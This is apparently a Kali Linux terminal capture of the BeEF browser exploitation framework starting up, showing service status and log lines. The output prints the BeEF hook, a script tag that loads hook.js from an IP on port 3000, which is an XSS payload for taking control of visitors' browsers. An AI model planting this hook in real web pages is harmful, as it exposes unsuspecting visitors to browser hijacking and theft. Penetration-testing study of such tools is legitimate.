 ┌──(root💀kali)-[~/桌面]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2021-03-17 19:32:01 CST; 5s ago
Main PID: 4847 (ruby)
Tasks: 4 (limit: 2262)
Memory: 114.5M
CPU: 4.512s
CGroup: /system.slice/beef-xss.service
└─4847 ruby /usr/share/beef-xss/beef
3月 17 19:32:01 kali systemd[1]: Started beef-xss.
3月 17 19:32:03 kali beef[4847]: [19:32:02][*] Browser Exploitation Framework (BeEF) 0.5.0
3月 17 19:32:03 kali beef[4847]: [19:32:02]    |   Twit: @beefproject
3月 17 19:32:03 kali beef[4847]: [19:32:02]    |   Site: https://beefproject.com
3月 17 19:32:03 kali beef[4847]: [19:32:02]    |   Blog: http://blog.beefproject.com
3月 17 19:32:03 kali beef[4847]: [19:32:02]    |_  Wiki: https://github.com/beefproject/be
3月 17 19:32:03 kali beef[4847]: [19:32:02][*] Project Creator: Wade Alcorn (@WadeAlcorn)
3月 17 19:32:03 kali beef[4847]: -- migration_context()
3月 17 19:32:03 kali beef[4847]:    -> 0.0056s
3月 17 19:32:03 kali beef[4847]: [19:32:03][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#